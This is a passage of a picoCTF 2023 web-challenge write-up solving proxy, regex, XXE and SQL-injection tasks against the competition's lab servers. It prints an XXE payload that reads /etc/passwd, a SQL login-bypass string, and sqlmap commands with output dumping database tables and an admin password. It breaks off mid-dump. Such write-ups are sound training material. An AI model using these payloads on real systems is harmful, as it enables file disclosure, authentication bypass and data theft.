
Lets forward this request we get this

so I sent this to burp repeater

I think we got something encoded in base64, putting them together you have cGljb0NURntwcm94aWVzX2FsbF90aGVfd2F5X2QxYzBiMTEyfQ== Lets decode this using cyberchef. You can access cyberchef here

cool, we got the flag
FLAG:- picoCTF{proxies_all_the_way_d1c0b112}
MatchTheRegex (100 points)
we were provided with a link, navigating to that link
Lets try to input a text

The error message “wrong match” definitely means the correct match would give us our flag
Checking the source code I found something interesting

This is a javascript function, it appears that the function is designed to take user input from a text field, pass it as a query parameter to a server endpoint at /flag, and receive a response containing a flag.
From the challenge description the author said “How about matching a regular expression”. To solve this I’ll be using a python script
import re
import random
# Define the regular expression pattern
pattern = r'^p.....F!?'
# Generate a random string that matches the pattern
while True:
# Generate a random string of length 7
random_string = ''.join(random.choices('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!?', k=7))
# Check if the string matches the pattern
if re.match(pattern, random_string):
print(f"The random string '{random_string}' matches the pattern.")
break
This is a Python script that generates a random string of length 7 consisting of uppercase and lowercase letters, digits, and the characters “!”, and “?”. It then checks if the string matches the regular expression pattern ‘^p…..F!?’, which requires a string of length 7 starting with “p”, followed by any 5 characters, and ending with either “F” or “F!” or “F?”.
Save the script in a .py file and run it

cool, p2oX?gF matches the pattern. Lets go ahead and put this in the input text box

cool, we got our flag😎
FLAG:- picoCTF{succ3ssfully_matchtheregex_2375af79}
SOAP (100 points)
Navigating to the url provided
We get this, from the challenge tags I saw xxe, so it is possible this webpage is vulnerale to xxe injection.
Lets capture this on burpsuite
Lets send the request to burp repeater

so we sure can inject our xxe payload there, lets try to read the /etc/passwd file
<!DOCTYPE message [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>

cool, scrolling down we find our flag

FLAG:- picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
More SQLi (200 points)
Navigating to the webpage
We got a login page, I tried default credentials here but it didn’t work. So I used a sqli bypass payload
username:' or 1=1-- password:' or 1=1--

cool, we are logged in.

capturing this request on burpsuite

Go ahead and save this in a file. I saved it as req.txt on my machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/web]
└─$ ls
req.txt
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/web]
└─$ cat req.txt
POST /welcome.php HTTP/1.1
Host: saturn.picoctf.net:56168
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://saturn.picoctf.net:56168
Connection: close
Referer: http://saturn.picoctf.net:56168/welcome.php
Cookie: PHPSESSID=vl5ea3a3ivs25vobjmrd0g3uau
Upgrade-Insecure-Requests: 1
search=Lagos&submit=Search
We’ll be using sqlmap to dump databases here. First lets check the table names available
command:sqlmap -r req.txt --dbs --tables
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/web]
└─$ sqlmap -r req.txt --dbs --tables
___
__H__
___ ___["]_____ ___ ___ {1.6.12#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:42:19 /2023-03-22/
[18:42:19] [INFO] parsing HTTP request from 'req.txt'
[18:42:21] [INFO] resuming back-end DBMS 'sqlite'
[18:42:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=Lagos' AND 5857=5857 AND 'Suul'='Suul&submit=Search
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=Lagos' UNION ALL SELECT NULL,CHAR(113,122,118,106,113)||CHAR(120,112,65,98,86,70,84,87,116,112,102,78,120,107,117,98,70,78,110,103,72,114,107,109,68,80,113,74,90,76,98,114,77,87,84,88,107,112,103,98)||CHAR(113,98,107,106,113),NULL-- kOIP&submit=Search
---
[18:42:22] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: PHP 7.4.3
back-end DBMS: SQLite
[18:42:22] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[18:42:22] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[4 tables]
+------------+
| hints |
| more_table |
| offices |
| users |
+------------+
[18:42:22] [INFO] fetched data logged to text files under '/home/bl4ck4non/.local/share/sqlmap/output/saturn.picoctf.net'
[*] ending @ 18:42:22 /2023-03-22/
We’ll be using the table name more_table. Now that we have found the name of our table lets go ahead and dump everything available in this table
command:sqlmap -r req.txt --dbs -T more_tables --columns --dump-all
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/web]
└─$ sqlmap -r req.txt --dbs -T more_tables --columns --dump-all
___
__H__
___ ___[,]_____ ___ ___ {1.6.12#stable}
|_ -| . ['] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:44:56 /2023-03-22/
[18:44:56] [INFO] parsing HTTP request from 'req.txt'
[18:44:56] [INFO] resuming back-end DBMS 'sqlite'
[18:44:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=Lagos' AND 5857=5857 AND 'Suul'='Suul&submit=Search
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: search=Lagos' UNION ALL SELECT NULL,CHAR(113,122,118,106,113)||CHAR(120,112,65,98,86,70,84,87,116,112,102,78,120,107,117,98,70,78,110,103,72,114,107,109,68,80,113,74,90,76,98,114,77,87,84,88,107,112,103,98)||CHAR(113,98,107,106,113),NULL-- kOIP&submit=Search
---
[18:44:57] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: PHP 7.4.3
back-end DBMS: SQLite
[18:44:57] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[18:44:57] [INFO] fetching columns for table 'more_tables'
[18:44:57] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[18:44:57] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:44:57] [WARNING] unable to retrieve column names for table 'more_tables'
do you want to use common column existence check? [y/N/q] N
[18:45:00] [INFO] sqlmap will dump entries of all tables from all databases now
[18:45:00] [INFO] fetching tables for database: 'SQLite_masterdb'
[18:45:00] [INFO] fetching columns for table 'users'
[18:45:00] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[1 entry]
+----+-------+----------------+
| id | name | password |
+----+-------+----------------+
| 1 | admin | moreRandOMN3ss |
+----+-------+----------------+
[18:45:00] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/bl4ck4non/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/users.csv'
[18:45:00] [INFO] fetching columns for table 'offices'
[18:45:00] [INFO] fetching entries for table 'offices'
Database: <current>
Table: offices
[8 entries]
+----+----------+--------------------+---------------------------------+
| id | city | phone | address |
+----+----------+--------------------+---------------------------------+
| 1 | Algiers | +246 8-616 99 40 | Birger Jarlsgatan 7, 4 tr |
| 2 | Bamako | +249 173 329 6295 | Friedrichstraße 68 |
| 3 | Nairobi | +254 703 039 810 | Ferdinandstraße 35 |
| 4 | Kampala | +256 720 7705600 | Maybe all the tables |
| 5 | Kigali | +250 7469 214 950 | 8 Ganton Street |
| 6 | Kinshasa | +249 89 885 627 88 | Sternstraße 5 |
| 7 | Lagos | +234 224 25 150 | Karl Johans gate 23B, 4. etasje |
| 8 | Pretoria | +233 635 46 15 03 | 149 Rue Saint-Honoré |
+----+----------+--------------------+---------------------------------+
[18:45:00] [INFO] table 'SQLite_masterdb.offices' dumped to CSV file '/home/bl4ck4non/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/offices.csv'
[18:45:00] [INFO] fetching columns for table 'hints'
[18:45:00] [INFO] fetching entries for table 'hints'
Database: <current>
Table: hints
[3 entries]
+----+------------------------+
| id | info |
+----+------------------------+
| 1 | Is this the real life? |
| 2 | Is this the real life? |
| 3 | You are close now? |
+----+------------------------+
[18:45:00] [INFO] table 'SQLite_masterdb.hints' dumped to CSV file '/home/bl4ck4non/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/hints.csv'
[18:45:00] [INFO] fetching columns for table 'more_table'
[18:45:00] [INFO] fetching entries for table 'more_table'
Database: <current>
Table: more_table
[2 entries]
+----+---------------------------------------------------------+
